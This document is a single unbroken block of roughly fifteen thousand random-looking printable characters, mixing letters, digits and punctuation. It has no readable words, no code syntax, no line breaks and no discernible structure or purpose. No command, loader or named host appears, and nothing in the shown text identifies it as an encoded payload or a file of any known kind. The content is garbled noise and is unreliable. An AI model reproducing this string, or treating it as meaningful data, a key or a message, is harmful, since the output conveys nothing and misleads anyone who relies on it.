x(o|:SIrAFxxqYxVpJUEDp|SuXrpDQrEx}iI9r@fyI_/EJ;-duifKE4/~TU^CXFodJz^^F5S4X0_++FQ{6dp_pe;~uFz|y-4+K;{k1FW&(:f}]FWQ(41s%D]2En:;LVrynz:Qu2o7t9KizL-DWD9VkyI(&C7WuIdED~+Q]f{LUYu-;+hFuBtVV9-Ipx5W6nE^]C&BR9prtODp0TxWILdYkS5WIx]uJ:qp@C+IWoh{ezs}iAz)26tSk2xoItQh(hw5Ff7z:rxE0T{T~_n;po]uh]SxNe|VrnNqK{:f:@xAd}C9_F:AhN]LIzC42u;(4wdy|A2Tw0-&kR4@KYVU^zO_dorrpdYu|0}e:rw9|Do/;k&DuT%{XA27@s0Xt2CKN/QwWnrBD/^9Y_Y/TF/DFewBIUF_E6)y_6rkWqBpuppiik02B@6NOEIpSTtNF&sRr_|LDz_E-Cuu6)Iz9o|Epxki%Riu9YALJRqoRD2rxy+Ir+7O4-yIKx&+BCuuyQo~5(fsURSC^onJ4FfOJo+4|dJdAt@/)fnsU@2h7CJ^%4o&ztALBRihu/7dVWYNiyAX&n2i5/Du9p@SUfnQA{5XWWs+uR]]N657rIwROJ]ezx|hIIOxNyLSEr(Krr77yEenWVX/yJy7NR7uEL-sWw/VNiR-]IrkIBi6WF9;BF~wWBqArA+wBV0{uRyY(AUrusI2IF)UyEr_Ekk/WBA+N+e5fxQ}uJt1uWAVEpYke%uA]SwB%}IqWkxE&~fq&@fEk^Aq2qUAK^kRUpfkWnyyWDhkd-fkzoks{Bfsy^fotAhkRWYKUBuoX^974|x9^4V:&}+YDSzyi}d+DweOo}xJ]kdJU]99fV~0yRx9_^~wi~N0LDkWu]9^n^r9r-W]-|rK{SER%BrwNEE9A6rK2&-5z^Vufuu&o|uF(EukwTtw7)V~10p6RD]EyxWoR~){f@6CuI+L~2+wypdFASW&x4u((r9qLw7qOw)Tor+_UB+f%A)_J^xtow&/1&)Dk0|;sh|Yf4y{N|)^fu77E&|_i^z;L9+^@xzX02eJXI&zFD|2+pxzfpreT^(exO-ur+B5eC/ERB6r4(Dhp1Ep|W(D~+xB5r-])B]}Ur~~SV]^E{(xR@y^EU+~)NEu-0fRdQuRI-0uI~Lpr)-Vy{ArL%qR(%Ui0U:Iu)LrNT0~rVLxRdo610W}7s-4QpWT0+~pIz-Dr~dpRkW~EfBhL]-~uA;A~QhWVhEwuWAJVL(+(dr^U^UsVK(o~6@IQ4q&UOuDQn~JAVKOYwuWYtRrusdW~1%puVOpr:O~r:]DYzfB&dIp;yR^:~qhn-p]2pBWC}(k2DWCYU}sh&AuOxSk~{(sp/D]x|N&SQ0o6ih}FCO~WNyTNqoDIT+IidnitdL~AYB~Ai{2W:nir)rxwiBrnkS060T^1eA/%WWxrrYDrE+AF+(^Nr^BN/^^ErRhI+}|BY&]rOO]r%UXEeo7V;KSf%Ku~TJ/N(Qh-tXSyY{hBn1p-Ss0F/R+y{4LS2%sf7n0-1/A({K1J7}TW^CCESOuryx5S5w;US/0YyxFpJEkrETpEW(VW^F{ErikJV__EIirSXQrE-+^:xR-r9z:~6}X+U~hEF~zNx}OyVX@Ipz)z~&r+(W1;uSqO_xIpLi%zrEhWr_-BEW)rWfV+WtFfutxO-W5S}7zyrYiuS+(Wi5wERnV_kAxdAO9+]i7hB&2:]:J]0U4^pUuFJB-^AfDU0(rEyU{kpUTk96(dA/)u-(2+J-S^&~0(|-IeQW(K6w(BJ9f0x&^Fqy&oBx{]idJV0)W6:Vn6kNwBhV&XKf^^ANWR4uYsnNK4SBRK&NK0]Wp:IV@CIfXE6ruthW4{SB5T}It;zVS~w)t90^dwU;C+Ixd--r9~IkQzEIqxDu9QqrQhq|z+x;Kuhdf:q;_UA|f4@C_:2){QR+25p)NsS|-^&9k&S+(Jd|%+^|JLz+^}w|^/w7QeI^Dr9-7d9+zKCwz(hufode~xpp%CT(|qnEDqwhSJSrx|6wwXrrhhSW7eo67t5EtntpI6:S~-qusDRIzw&tx^J5BB~]siIxkY4rrJTr++4rxiRrE6ixsV|tu^6BCI]rpTt]6p@rur4/ix&yhBR(4St+EEDWUW9B~I5frE@dIxQBo-pVwzX0BNY}hoJ_^UYQdWXx:WR;)uqd+fD+@LA;nA|zr|JD1WQ64A)VOAYYVq6;JI+IIf]+0Jtx26iAzqQR~K&NDJi:]{R;V_Afs:AR:YU}DJBUh@fSDqFF0AixshWyOIWLdVkSd-eWhrAyT;:u-^5usC}-rkxpBuKy]tqpT}doW6DzBxqnI60isTJqn60@V@CzTkhzre/LTq%p&hp0IXB~W4E+o66(p2B~4TFow/pFW/zo4C|R@4L+&;1{+6:pA}Rz22|E|zkr6|L_+/+OzX2q&ss]i||@@%D{w44uBK&SkT^(pCYB/{k_46;Lz]pwI^xxQiIO2xfEoxIsKErAKLrY5r|%QWVw+]@DXrIVBx_TKzo-%xx@U_F%shDityr)JErzXWknJSr|JWr-xEWzdWW^xEt0y_{ywNx12pVzp-kzrzE_/BVFA(riFJu{RSi|DurVsWN;/Bx%1pEwnzI}Oy:XVL-O/kI7uiVVEiAJAE4%CO-U4:h|^h@NC_k;TSED1zCYKA0ux1uJQ;6er^266VDC]k^~9_^iKWViSpst+J(khoK|Wq;V7y(L0yU}C;JsnEDh:L(J@NE4d]oCzLs|7y+S^I4O@UV(q-EApzV:0f5U]y-CTfJpYLE2Rh5L:AUe@rQ5D(kW-7%IVS~^rps]FV:rAn|x;(|Wxrw:UnOFt~^wSi6rh%A5x+JIk;~uQ)B9Y(u7{]6&Nupd(_nFO2|&/|S2JduC2UrzYB}eNR92Yr6VY1@&5Yt)NE9CJO1CJ^z2;A)z2zuu/n^C5~UwzExuw7ur%YT|KId554:pu]+hDBD(Y_:ryxV5xF~e/LiEBY]tFU06xUd(7AnBs@Tu4Ak]wtnpB&~uEdirQzUrxw~uEoirtqfr{4-rQuoXB~p]4Xkpp{15w%t]XI1twfu]&p~kx/^zXA4OE:6rW}kuwShkNWDO~s4EQ4hhp/A~6po~/O+kRU|4]/-Xr]eLCuWD;nFkrIyw;1{4dCw/{y7;o~+-|II&:~X{py^Y5]oDq{J^{NpDiEDYRFpDnFpp0{FddYBu9L{{fxEd-pJ2@LoT1N+{:ID|r4YoVYruTukrnf9i^S4B@_L](dTU]S{Sxxh;iNN@W^_nDVy@BkIKzr50C-OIuitppYy-^Qh%xRxI1)r+qoD-rTsRDW7J|D66sO{NWsRo^1(JF+fIK_^pKC;f@@nkU%-:R;ork9A{EnAkR%WV|%N%OKJ%qTw7ATE1CT9ss%VT::0TRTqypR4Drx2EW{;~+sC%zL+Y~L]IO~e:Du(-I&5:Ir5Jiquu9IX]0x1}C19O5SV]I9K@yqAyRA~LDIRr)DNBIp;Wrf4r/o0Fd0W~Wx{ptyrrxEqXsiuNTYFI)]+zwIhp]r-4@oAw/I&91IOfhWE;BEE;oWrzhW+S(usK@zy|NJdA7~}~;SDn+s(KS@kyu2r{es(x20-w}/ywssy%]TS/^T4zyF(]tK2zd5wi^UUwq(}sy0k6x(QsI]f}SWfsFtYq4V&;):qC_&w2IV+D@]VY4|rDOyINho]p&6Cniphe:]d9RfJzi06uiQ|ShWE)DyE;CrV@~ehi%+orUA~J]Drr;EonBt]VErn-5r9h4zWRCEryUwE{)rr&_TSyyYUf:WxB;Wei&N5(@^@&(WS0^kJ@^B25R]f4^XB1]fDr2L+D/O4DF+f1N7{_9QX7f/2xXS}_Jfi&Wd%}J|6e^JC;fw4YOfR}e0VTrs-nRW9EpC]rAzV_w2Ixy6hwU9@ThL]2B-VpB]2-LzuTzh_tk/ppz/;Nz}N]iXSTQk5xtUQrdWQ5ECCrrhxKsih]z/+YEQN5]0Cr@0w+xJ26wyq@I@@(|;hzw6prwQpE](iutB6kYiJ-N0LA;uYs(ALy;)_k;p(DkBzsrEfsyETsrDLJe^_Veh{J]V4s&p~0Y&/sYuL0LeYK^Tn0&nV9NKTsfK|sf]CdWdJ99:sDJ6}Nwu%97-LUp;TkKtEU94pwVwdxrOR0h|TWE]_r|:TLh+rphdR0wCCWp5_uiu]IFCw/(I]q]]]rIEUJrx+S+C|oDTqhIhB|4hJ{x%]0xRxy%]xepkKCw7@OEE_ORx/QhJByBs6(QQ}%iV}^}4eh+CihV15uDXnqT:)(xiR0Ndx0E|+uR/4J;]S5;d;DzCVU&n|291/R@1^]6|iDD4iI~CkrDx/LK6|/Es2dO0rFkW+Fur^(nThWkwtypXXWR&T_SE_LS]r~~pp6UkyXUx:Co+}|h(}J1DnWpey65TILDNp2r):YdRtBCYnQ+zQui0@uDfftINDtrJ|S]uUBr5wOK%|EJx6skh)SpuB(D|t/Iyr{~SKiKkA09&@WyRY^_XK6o~6:]IE1fRS_LuRyN{p_rI/B/sOC/xA-BCrA0WAYqwY)pC774sdX71YExw95+U;pJtf7ABYCL|7LX/(h0Ly6~2L7r~9X:oDB&i&+FuSK{yE2|eyYTE&dDy|:J|~et;^Kq@t|52_LJ7_x@EB-pWh51~KKJyLVRNC)-4CTx-oRkryxuwT{wC4UEh/RCBrrIyu;T]O296i9zrr(:N^@)ALR-I2OA]f-r{i5A%{EX^+pTJ~uBK0IFXtA:hVL6zhpO)+oxR&kVRpF2XJ0iL@JBT~xq~RqSq~zqIN7SB:W{uAx^IRq^Oz}0xUE6w(CnOIq{ifw6IXNxiIATJLNE%RLxVN}x}~BBzKS~:&zD;JBB]6}U:}K}7{AA:n|&BBCE~AU2Enkir46OiWywhRy^;wryhftsCuKoQznW~(99|Onxr{@2kyD-(BhFpD-LkBtkyqUNxruLT;]JhIJsJDo072Nph0dxSrOwIE}urxOA1(_BkuwpIE1U_/-WY9@wwENN_&}CiNy{;uonI5kIOA+whBz^W|UEsULA}w]@y1:}yqkfhXEF272/J}-Yktu)rI4e}K;%VwC4dY&WK(y/wW{nJfUD:e~SSUD%tXn{B;]n~ippOJNwNTE5pIAA9r_ut@I:KKKL]6ID2_-_;(Y;CwyyWf1xeyDhnNzx_BBESSBT)Jep;qEJuN]Yh9kBnKhnn~;J59;R_F0Rr1/;TS%{fkE|oIB0hq62rE^kkx;tEyU-Wwhr~}2%eCuxCp(uro9wwXyoI-y)@wxrLI@Qerkx%oJS0_KLu6_phu^@yEi]urJrr{W{9pNuiId00rwxUO-wIBKy0rrh~0ik|IwE|trro]uE&pBrVNz^AiryC1LELX^(zr6ur&poyyEY^dUh-~25]9wJ]ukzB)Aq]OT:6u|xz:JO-A@dOB66T1zzxyIt^5]ORf~~&&ES0U~6UiV|9EJ+O]O7)UVB}w+TdY]YtW+JK]pWSBdN)r1R~~V2kz]qAY:TOO:5)C6zq@L0:B:5zD-i9(5uhpDDphISxEhwhNWyxW;9hIWOozQ1JzI/o^1k5ut5Cu_T;E_9u1@Skt]ESFyyIBkry;RtiCC{%et__6L6DVKLr0y]rWFrr5|B^yNUFy@IW]CRTI-o;d(s~uCEQo:LYL_o-i)0zo_N)shh1hBBr-BBd+6U:_:Ctw^];LTLY9:1)Wr)1X}LChXK/&;x{dQQ{Oo%@4KY]hxrXsoo%{/]|JA-;rwEdiIDpdU@r~x9t4Dr^{])/CT|rD}}9wtD|4E_Ey~~TT~huYQKB~]]^;{/u~XUFk({}^^@A]9z|:~Wheie1]hixzNuW--UU+0LpRp%+rf^xABVWWn_)4OBSLTK|W|(IL;N1RDtRyYtpD5s+upxnAtY/o}+wiWwe%ytSWWrArK{ipBuB(7RIyW~u{}nF]iENp2uyzyupDo+6JII-Dqpw9u}kfk9BSNW}Ifh7Q6A6s^AIzUA)yi(hx(I;IhIe^+52)]z}IrKTyX-SY+A]BLUxVtWw]h]5ip~~;fxrVE}LW+5A+xWhF0oh0pBxEWVy9xA4CF&]]hAQ~O_xKJCyVkKOt&VBrR6p7Opri4YWr+spz(_rwFt2^RT{tVA+D)~EDDhQ9Iop5w_wuWOk-w%+pke5-uKB}kr@wpERzI(+:&5YUq0;;|-QC-RFFWIw(QD0EqLNx)Or^Nd9;nI~hTRRD]/yrd{(W&X7h2uuRJh4XYLB9-)xr9-^ihS-//7W/U0+-@9:TFEUq{kRTO]xr]6z]r-|wIsJpr_rIhx+A1{ozu(tx+A|oO(r:T0;wkJwCEpipRWN:i-2WDOJzy+E)VLIEDWOpnkk@_E{6(EYh@Qx;qzEAW:uNiSJWE9siO1UtEuE-Urzir_fu]iRQz0o&E_dE;x({x]Q5Iqn:WhI:o-&Sw0ExY&pyQ+;I+w]_oJ@@@yE{{Urrrs2FBupp:0Eh]iprrOu6^Xuxk_qru;Nf)r:hE-C%~:WEE1Np7/on]6qk{zOy+6-SJwwp|E]dSW5:Khd{oO6F-uEF-]w|+zN|~0Vinuz(+Y(ft;;Curo:I+6N{Apqe{)q~Okz]zh~&/1^SBn&Onux:yO4hwtkxwzTDnIXVWrE+q9Eu)DO9Ihktke_r(DyK+ER6h5^q^NCzi{|rW|+dszt0TtputKWpN:Qn@A1s:Sd;U)kNNJ;ru9)kL0O(A6nuzRC1+t~9]dCTCRYIxC;ypW4+k:]:@x9k+NQ|25rQ(5NSS0{q+(xwF^ATe/snp~L{;ix1sV0_pkXI)9&2iLxOyJ-+LFxkJ26otYqi2koA5^W:Vu+B~BoSsJ6~]W+~|k;YphK(K{ITd{~yzUTI(J0DrY:ok002{BEU+hxXx&iDFC0LD|ow-{tpTkS-tnS|~]:6pnSKNyF47pqt1OI29xR~^U&JN&JSn]NqKe{0|0YA-p|^pR~ukDBJ{J&xkrzrDK&:p6&p_9yn{:;7fUo~;UzI+]&{Y0BR&]VIUh]D+5dTqI+|:qW9^_WU4pV+kqrqWJ_KK:-XkdqyfFR|wSz5+B(JR;fx--OASOF(|hkk_VtO}uFku-UIfUJ-^hTVTX-Ikf)Ip|ArIIWfVEEu(NSE~+NW}OV~qBFI4]xkuyyhFitk5~&rWhC9iy)/4pqK7W&UdAo|~22%VIN/)_NpURrxy-6hrh&rrh@uULiQyu-9zSu;ktDIUhNEhi}AkIA)FtXU%y~2S:zqUN5^pR/BJCU_(s;FsYJTN{wU}Sx5sNL6&W^pXSBW)1_FnUOAJRC/orns_u_:isu{;BkIXEhB@]9i(}QSe{s~o4:7L@o2i2(K9/0OiNyEhCWKI-+BJEEAX~uszX1DD4}IO(@14-kU0^^ut:s)}1K@BWf%}KE_wiK/-qwYwunwRCt6kB/%56LEErru+wu:BJrd:eCkN4nOWrr9h]SX&Ir|2wA}:h]iyEETi&&~Eu_5kNWW%dLDTuWfJnphE0kJ~i5xEAQ~RuID]~-16zV:^qKDny_xT-Qn4SkC:W~E04h]xJ9yI2+nDrN;y~YQJr+wz9N]]]kAzJVJ7EyiVw-:LR6EN7U}pi_OryR5:pww@tYD~{7]-&i-6{|yzJp_wd/&1_Aqx;IU~L5o/4_XJpkDT/CKet@9((xuwC4W@ECOKRsdL9|04i-zNFdnB;E9|kru(uiDut)pTK:-R^D2e]}+4QY2EdU;tifUzTr]X9Uu7^X}p/CkiFX:)_}0ydA_D)q56XVdq1{kfO(0~99pBW]_-A-up9DUx_i%x+qi(+tIC7^y4t]O_Fx_)_6_({W|JSKd||Wu}{9f7AA{XR79DyBR_9OEtsRO6qQx29L5fLotJA;fd+5qh(yphhxorIo1SyD{U})e;I^{Cxrp]CtpouupuzuhuEUro~hyOy42x~:hX6TEtOKO-(zpBn)pE4);OCDL7o:574KzRkw]VBdIJ9D:n~R6nATypAJhkX%zzi~zJ;-oKLU(~(fkxLAK4_7YWiAx5hu:nu~Wr~&W~dq-xriEDIN-DIN%p(q:Ky^OwLJSdy:6);:SpT5T+A@LDI|DU~d;owQ%-tkkD/]DOr9;1L+TDx1O-2wiLy@^6z0outh_Dr0krrArRFQpr{udJJ105+okCD{/~:1-zw7(DNr;5I+Ko1u{rDRXd/hzdA;_Dr6@Ch^zI7;xiE&^r1&DID+;|Ue{p1&^hpJEKBuBi7AId~yVOUAzLUAYTVQid7-V~Nf@tYn@d7YEx0NS4o6rC@oxRr:K{rpdoI6V-rq%KIA7ytqD~rnVntqOU9NDh+q@nWI@12iT)|XxdRUiW~&/~;Ed0DrBAr9(DL0)(TE&C_EuC6ryTz~sxxNypzLVhYsfYE(x^%y_@S~nohrTzO;yi6NI1p2X&^NIr;x7pzrByrE|OzEBrx:p9;TpyxEwSONt}O7izJxeIOr92;E|;EoN@kk5B^VCe;:xr^6rY64q)E&qkW6uIzr6|;])hWAE6;BS):oCdUuUByRU(ur^-WVO6rTJL:k]fht+SNrJekr+XV+YJEO5@6A:(zhJ)kpL:z9t:xWd&OEEXpu7|;rW];rz{Lw~kp{D]^-|ty1x/E+6+_ny1O@V}^Qo@OODzLEN~^er16qI-pyzK6S_BK;Y&^ywrO%_uzDerKsD+ErIuu9R/DKFN%TOEOIkIJpp4;U6-;zru+Wu&K+60KTwk;RCQewXu0CexCT~}Y1^)S6JQBOR}X6k7V|F^0J+qqK~Y9uX]^^RX66_zDSS]0Np%9-~w2JRw/WwkxQ+Ns2p(ATSO:dew%ipE1Du~JKh(4J9@:|NkB79%CWhf-6h9)WD]UwukFNr]E|u;qAu]tKe;sFu]d:u]6zpk)nrrAC|w&Y5|W:2|rx2|tKSD_:WBDIRwsdp9_}RU7WE1R+huT~hr~Dru~RrEJtrrBOpr0Ourw)r|p::o-4hxd4rsp52Ifh21xziuK|rkU+J+w4y%EtuxWT]74pipkn:uE2IpEWTW2uqnA:LR7QI05S6+R~:)2{oEqq-Wqq04_~_SzYd+dix|u@_pBiiiI@y|r69LWVEDB6~t_^-C;2Yhi6XI6^C166e(LJSzu:IWA%6O6@ypu26-w^:LO1-+xKoyp4kLrWdWkC^o:TDDzT%+rs+(L}o100Un0;DR@eL(VU6W4-rt:%6JT@~DzK{Kx1JTho9CwWk)IU^r+okS~reUz46W6%-ouN4rwk&Dx2RRAzREu@Vp+NSL}eEoe~rSio:W&wVC:Rdi~IhJuAJ4R@+uT}&y/(SLr+RB7pxnw+/orCpotTrBAfs{ntIOI4IrACnru}W+zN6huK^rfOO+sd_p46~)BdYQAh}~w^J145/h;|dBE(UULkT5uE)LAE1_)E1XK{)Ad9({6EAfWr]KyX&NW~shzY%0^S~oL+y|;2xn6WyoESy(zNCRyC;JW(TF^r9]_rN6_rNN:y46:rWNEE|I:ytUpr]A;er9_B+)EuQJ6hhzp4FnEW@T{rUN6KUe;DB|S+/UNu/ix9S~tIpfpJ9d@B2(6B]B%OSzIfkdyREBLBq&}z2Nxh2(/|S|pRUJxEB@;]4Dy&O6F)OR_BWS7r]UxrO^Y1+5SW5Ow~z2fr+J(Wz1%BuzSL9)uB_1W+pnkzRpkyyhVdeo^+D+_~hKkw@0FwNYWssxO;&}tW+%z@71;R;r%B%UoUeDkr7r)V_//4B|D(AUepiCpoA2p~~B~YANshwt_pO;t5TuT:trVTh]Q6xuwOhw2|rfqueqhIEI(-EX^5~N]NAF}KRF%wyA|QEf](Jwkr|]DyE1zCSe@1}N2&}e2-|V9Vpw9~&V9(&9&~&fQ9hWOS~_^nS%CJh^KzN~^~E+;ChVd/w(0u9ftwt%S4p_OCEk::B;:_4V1B|;1s|k{9e;@qhEerhr6+ru1n;r&-9@NI@w]prxRKE&^B5LUnWs0+rrLJpN_J4CIJNEw+w-|Auw+JrE0zpxUJrwwiwe};kNrtzB|+rrwThE5CEi{o:I_6X;|R}x)~tx_o9^w:B+eh270z;RE+DW+tqReQ01xuyNW]iqW]6Qh;(1QhpyrUeISU2FEU5qWu_QxAzwqSYh0VrLWVIKLhKy^2]Ri^BLz^{r^:1Dq@YYx:pkw5:ndJrrVOD)7FrI~^k4nX_zxo-|DD7F@rd4n@%iBs&x4E^|Ss9LLsEUespN60]EUn^rwY@Ot/^i&wwiW4dES%CRoLr}@//Nerz5REz]}E]o&Oi%7rik|wF5}NxrrnTBD(KD~:L-~-TQIYOr9i]|U):dRy{Q71pKI(KU~e6:/UL11fiND+q5TXnieC%pnN:qIFRF~]TN|fnQUO_d|n0AnfnOtTr}sfQ^B;+]1:V:7:xr~}LDu_(fsSFu/JT~]J9h07/5LFK7%I|DLN7B:EUOLEd5Q])5sy1F4e(YSEVX]e(XeEut_rtWprwt_rxwLw5uO~rVrr@]-r]^WrxAz%BWh~D+S~NK@QnQtV7uORCf^rkrCp4uEE|^Oupx7-EkWEy/uyu{;u;/O2uoEErRzx%/;+y]y~~900u5zux5(yKyF|odLRw~oKEro69)/rEVQd]AoohU9U^IBzC9;Yk(YT^(6Dq(JUkqT&WpxoBx^]TXzE-)xkJSNJ&qyOWqi4+SWKJJy+JhAzkOu-LF_z:OQpADLWAixrd^k11SkktKVUxxz-5X7-t+1IIq(hpES-NU@qx/W+s@hhCfy%rsIu~{R:;uO_X/@swy7wi5_4T|//B|D7))DyXx@R^ruJhu_xpLIQ}5%^-5sE^ERLu/DIRy}VpE)CC(ozuusKr;ih_)/zxS47uxhJhrkRprDrrrE~rurUIurrrx_|ri_iF/Vd~-C:dE-AkAO7Xy^XseO+1)i1Jf2^AAsYUA{Lti5uJNs7&JOQ+(ni4eNwhWKreVO&_^U2Jk|%h_)it(^Rrk|Whkdd|^K0~]t1Fk5{N&yfU]^|u]LJUsNJ1x51pxrChx/xuxq~ruDpu26/pxWnr7(/er6xEr6OytQ-56f-SOk%kYX~-y6KCx|CwOUypx~UrIzypEUWpEf)rke4~Wu_q];UpDLiEq2~1C/%{f6{:Dr:xD&:|:fL6n/+^zSdeh(~I;WN6pp]@YWBeKE~C;qf^;O-Xu0dN+dfR;yYB~-N%t:6uf:65zR~p-d^|TOC]uBSQorVErIiL2z^V}x_6uq1S~AsxeW:Q/z5TRA}rp~L_CI/odx%I~4iuO@wWFxLAt~1eEksUCEsCY2wy0Lsp^wwEDtEf_nr+1Art&A{shO/sNtrN_o{U/iKndNrO^K{2;@(Yr1E|;DX_CODOooQu+pXSWN;so}7)O~@T-ryyECA-R_QIpKxpWI;TOwRs)spL~9KwoRe5;76VI4)nW4Q0;IK(JE^E})692f6teUf4_)Tyi)_wOID:0pYU%~2/56NUFULn5s^)6WS-pE])B%E)_wBA4CL1FRe(4w2((ykQ4A0VD;{;/_rtR_rrxkEesr}@-U(zVyrBnA7@oLzB@9|-N:EisS^T9B;y9CT7+zyt66r]|Sri%+y~9Wr(hEwwy{r-xL:u+&o;+Eu}n7Jy4_Jto:Wn:kuNoyrU|^pV1k(VyJIfCE&ki}pdiEKrCE+q20B2-yE&&N)^zDtW-TIS&qIC;&WkADtOq0V27Q6o+Of]V^EWC{4OSzTJ:/TWq0T:XTt:CUz:D2Tzn@BOO@eyX0r:qKuYQoz+Ru-9E60oRFh~}{|Ct/)F16k_}o_V9CioB+(DN^k;ussi+n@Nn6:D/%LiNXu0|%X+1%}zr4-p04efy~z1tD_X{u77{;_04JurFYL:t:EpOrur9-:ur0ur9irptpY1UA~wNAh)Q]S)9:ru}6^yoh5z}2EQ]%Ak]o7eesCQe2KA^W+EXwnuk&K&_WY)QoXfQoSQ^wI9^S72E%iruTJi%+e7;:U}~0i2fWKnwe+C]:4-XNe)%5V4k{AN%{0f]1O7]{u&]F)Qw}+hEy1pxN~9{pCSE}^r0h+EfR1z-f|SRk/ps/9K0zq2C{;OB9)pyDw6hzI]S6IqIUEhO-pyxu+^yxUrIOo(Q%CI_&7XRLB)|w:k--WqCup(;eWEB4U5}:q;LQI-;V&EUdhIO/QOC5J+:h6J2d/YX75nTh~IOIRy^VJqF]B5Vz}{DBt}Nx5BA:{K@|6]Nd_dB4;10:inyKR-B:Qo^hB5|U5&qU};^BW]rp|(_9|JD^V]]K{9-&6]Y7wDKRBOAKrzw4UykuiwDOS+t4K{@uBwRnWAw}1y|99^D5yYR]]uES(-S^]_ArJN_pz;x^9xANhSVCI;ttInd:~4r{(NChBFo:ooy)CD9+&(_+SRIotTr(Dqw]w_7ErVw~:IWN^r9BOu1IVKYQ%%9-+@zuxD)1x_-&:VQY4)5n7_e21K{RFL)NxDW(XnKQhF4N+h||E@dWwxuFNLBrxxnuBxIWyN:_;pp/urLD&/]7YDEr-Ak65r--(:7zCxwT9%I;We~{uRRrQD1N9WEOsDBE-UD94T6IS}7hW9944L_yIiee|ooo{%wh2SCS-Y6Yi~VV9q|if;e^SwC&zB0(o0t9S4iTfVeL^qwU}S{:IB|SJhIT)u{kxxW{6SSpOO)W:ixJRJ6xzzz:50WOLLYeUTCxTo/r^x;tt-:-OLfKi~wx}//99]w|2LFhLV&^w~S~fyoNr~ERqTTE~_9V@TiiBN)x+kxyq+LrN4-Wuu2&AWEzpukrXL0yB;6dwIWEyyW~rtrXrW0EhDkkVSE)E(&-5J+p5yUOB(45xB0C;2Sux|EA/fNEOROnxT1iX]qrAB/0QuCVXBBY-:u-LXiT0]]Ae_XXt+AdfW6nBdOfp1B0@C:teFF^eQVQU-0FI000JiSerzz:TpD2wwwL/]yr6Lx]y&zRK{(wE5pC]^kki9VIdT-o:+eetW6n0yxC;|VBUx99_OLr^^+]kh@D}-TEdir:/F9E-q_|BIu:VB{^)~J)CfhhEfDTSQ&999DI9frkBD~4A4V0R22&27IfwfYN}urwUnoOE9u&UW-E}f@_Tqh/U0dAf&s&SwUXE:EX)RfRoBRexhDDE^Ttk]YfhQwBkEwO:rY;W6NW6+yBFL:OWxWenp~-S^^pp9n2_pY;W~~4|ioOnq{rkyyJQDODDD;p5U-//5I1n;+;RuEJSSw}SQI{{4&-OJ+I/rdyqq{y+1id-+Rue|467W:+Wy^@sxK)DOC:i~i6/6oNztt)+OCKY7_9uDu/dJJ]EOtL@OO_p-~s6uz~yVA9iwuUwYDwotANhe(@os0R):4^WSFoNBwIryVKr;xJxrppWSEWE+trrE{Wx9&iErr-(Irx)(y+ktdwrC9;IWJV-|EC9E|rD{%Wi-2SEx]ttwxx|r]{kDFd}6KWILNriz|{hAq9;hd}@%pWOeqDzX|TDJz/YTqqYDQd{S6^A)d6^-S%6~yt2-Dh-edRpAWT-&XN4qts%~DIL0qh6;6|EThT]U-6zwRLJWRCk)SI4/rsJup6N--|IpfW}_)Sdi|-Dzu@+OCVL:pWAzow]O2-+B)TC}koX(ouon-NJDp5;+EuC2AyFh4Fi^uJ/:Ux}uwFI;}1O^95rRxruIrWuoO]r@{@~NSsB1VKFdU~0)XWJ_5:T;trV&9I|UDuSK_Wr;fOIsu~A_qWFt&r-Vp5hCWporL-w9u:Tpry_~zEB^{JD};AfN4}@_EiD:EpQ%%BXVtVEeosif;(Qn4FSudU}UTA@-;XE+Y9Kxkk&pp~TxFTBOEi;Y&2+iewN~WRLI-RU5dLd)@hiQ;y}+]f{wD7-Y667F(-rwWyCkONCEB]DIdpR7;rWt;:ihykwWx/612o)_/}(d9WuzWn_OIxAW+-)/O-J:5NzSf{w@IwDrWWW+^VuwukryuI6tWhOJdqE1(C;I_k-|VuxwiVUhCVq+f~|LxrV}5qBydV6t6Yriq16ErFUT2iFfi%2h_LCdxqtITuX0:q(t_KzXBextV/niW6qx0(iU)yA+}2h]z}pup6XV+iKrR(FpBVEt672qts4UxTXYpU6;2&ky99XyTFuOyJyFRp6AdIBwq:xr}JrSNT5o6y}WIhX~t2A2VtwU4B)wuNR0i^^TX(}]peeWoU|:dU&E+N&VhJ/5YyY|wpDq}{IwpE+rIt^]WE/UBpS]Xtq:eKoK@T4AORQ&0SfD44&INkDICeQYR_]9%N]doUt)WyVJ]n2WCrBrypxN~{rh^Fz{2;VLdf/yJYpWY}r~6}O24C0WYrQnEeroT|qpfzt4rp5_0)4OSB{X~-qk{KR2k-i&|T7UruCO09r^J+r+kDCBuNUDB/y;k672JApAFJpOt542X-CYWio(KEBXA+kz;1@-|REpRuSBIrB]&;E9ATCT]dCDWi~tt2+rXh2IN^E~eAd6rCEApR_BE{ruLp:uhre)|2_K:D4rrD:y)xICzoz~~Yt^WJ7i9Kq0hOANNWWe)USVxVwiI6exNAFd9IBO4eW|LX4E]rD-ADK~p_h}LVLJ1SO5y-ChCVSy(iF(;Vz/nFOX_Ft/}i_h;EV|J9rzB6~@LW&N6@E&d4kKVWTt9JC-Reo6^wu%)tW7YDRqtW;T&zQRLo5+2C+BDu5-yO]w5IVhL(yD:F-rCI:uJE}WU_;)sACEVW@0ix;]o{6+AxWESCD;f+T4u7hSoVJ-DRFo;22(L+2TXrD:Uik@S0J(x:KKKV])X-;nrY@-n12KqSyDo:xwX2@uke5UQsWCJNnwtxIVwkQotE|D{yVAWh-/S]RQtson)VJ|XQ)S+O9+K)SQ9z9r9/Q(phE{-rIsVy90ouzUnE^C7IzCwELOI146k)R%;:^YR;CETDB:hVIprRS2Jh;zs0I2h:Kw]~4IsJQY5x(/B|I)/QCw{7hp7Wfuw;Wt+4VTSAADhIF(W;R&d9WpAi:kuq|6J&:ydIeEWrpr::OKzkpp9h1on|u2Ou~I;y+9hJ;0-6sTVyCxpItEIWAIVdEyB:x9k_oL}Au-T}5-Lpq;dp6_k/OS5W~;6qW%1Tn}yBBJJNp2q6~f5};OOdJDw(Af%QBXL9xK-xX+~z6XVE&E4O&BJhUk-/Sx/t%{orVu6V49;wUUDOhLL6f4Cx6deRSCpytkOrx@9sAwu|6Bu6~oJr}:A6;d}1p@4S94w)k6sULy:C%sSU|SwzuViYq(1Vsu9ATK(-5/uh}(_dISn&CS2iw1B~s5LIB]VEwxhA;qJk/RhXQzo@Ew7uNDskrE2-rs42AY62Nyw{fDEzYukphRC1rI26rxSiy6W|W6k]f7%}B6}@~N}T~Tz/Wn/]ApyKhTz+fTzAf;z5(E&S+hRzryD|ue(Cu4y(WwtIWyR;ryIEhhN0(yBfW+(_rCApkEw1r^Ih(NzUU60uyQCFu6DCr+@xyt9Wrt}RN}_+rN-qh};x-z}XN6@Urz%uru%zrxIi-nU9(]uore]4x9zpuNxpuqO]WuWir:54E:(uf|pFrEyTurV}Us&DNuw-W9xeuYk(rwz5r9hzrwe{rxUB-~Ds